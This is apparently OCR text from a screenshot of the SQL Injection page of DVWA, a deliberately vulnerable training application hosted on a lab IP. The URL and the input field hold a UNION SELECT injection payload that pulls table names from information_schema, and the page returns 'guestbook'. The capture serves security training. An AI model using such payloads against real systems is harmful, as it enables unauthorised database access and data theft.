 Vulnerability: SQL Injectio
192.168.1.188/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+table_name+FROM+inf
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema='dvwa' LIMIT 1,
First name:
Surname: guestbook
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/